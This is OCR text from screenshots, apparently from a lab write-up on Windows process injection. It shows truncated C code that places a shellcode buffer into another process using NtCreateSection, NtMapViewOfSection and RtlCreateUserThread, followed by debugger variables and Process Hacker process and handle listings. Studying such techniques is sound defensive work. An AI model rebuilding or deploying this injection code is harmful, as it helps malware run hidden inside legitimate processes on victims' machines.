 12 int main()
13 {
14 unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00
15
16 myNtCreateSection fNtCreateSection = (myNtCreateSection)(GetPro
17 myNtMapViewOfSection fNtMapView
18 myRtlCreateUserThread fRtlCrea
19 SIZE_T size = 4096;
20 LARGE_INTEGER sectionSize = {
21 HANDLE sectionHandle = NULL;
22 PVOID localSectionAddress = NU
23
24 // create a memory section
25 fNtCreateSection(&sectionHandl
26
27 // create a view of the create
28 fNtMapViewOfSection(sectionHan
29
30 // create a view of the create
31 HANDLE targetHandle = OpenProc
32 fNtMapViewOfSection(sectionHan
33
34 // copy shellcode to a local v
35 memcpy(localSectionAddress, bu
36
37 HANDLE targetThreadHandle = NU
38 fRtlCreateUserThread(targetHan
39
40 return 0;
41 }
42
100 %
Locals
Name Value
localSectionAddress 0x0000021b02bb0000
remoteSectionAddress 0x0000000000000000
sectionHandle 0x0000000000000088
sectionSize {0x0000000000001000}
size 0x0000000000001000
targetHandle 0xcccccccccccccccc
svchost.exe 3960 1.75 MB NT AUTHORITY\SYSTE
ctfmon.exe 8696 10.59 MB WS01\mantvydas
svchost.exe 2108 4.01 MB NT A...\LOCAL SERVICE
svchost.exe 7160 2.56 MB NT AUTHORITY\SYSTE
noexecute.exe (7620) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles
Hide unnamed handles
Type Name Handle
Key HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options 0x8
Directory \KnownDlls 0x38
File \\VBoxSvr\Experiments\CodeInjection\noexecute\noexecute 0x44
File \Device\ConDrv 0x48
File \Device\ConDrv 0x4c
File \Device\ConDrv 0x54
File \Device\ConDrv 0x58
File \Device\ConDrv 0x5c
Key HKLM\SYSTEM\ControlSet001\Control\Session Manager 0x84
Section Commit (4 kB) 0x88
Key 0x90
Close
Handle Properties
General Section Security
Basic information
Name: Commit (4 kB)
Type: Section
Object address: 0xffffbd8f48a4ec30
Granted access: 0xe (Map read, Map write, Map execute)
References
References: 32766
Handles: 1
Quota charges
Paged: 72
Non-paged: 184
OK Cancel
1.62 MB WS01\mantvydas
132 B/s 2.37 MB WS01\mantvydas
3.94 35.91 MB WS01\mantvydas
2.21 224.15 MB WS01\mantvydas
0.03 33.52 MB WS01\mantvydas
16.18 MB WS01\mantvydas
6.36 MB WS01\mantvydas
1.91 53.17 MB WS01\mantvydas
54.11 MB WS01\mantvydas
0.01 19.42 MB WS01\mantvydas
0.04 39.84 MB WS01\mantvydas
32.84 MB WS01\mantvydas
vcpkgsrv.exe 6904 91.96 MB WS01\mantvydas
ScriptedSandbox64.exe 8240 75.46 MB WS01\mantvydas
MSBuild.exe 6700 26.36 MB WS01\mantvydas
conhost.exe 4788 6.36 MB WS01\mantvydas
msvsmon.exe 1284 0.02 3.73 MB WS01\mantvydas
noexecute.exe 7620 564 kB WS01\mantvydas
conhost.exe 8528 7.02 MB WS01\mantvydas
notepad.exe 6572 2.73 MB WS01\mantvydas
Activate Windows
Go to Settings to Activate Windows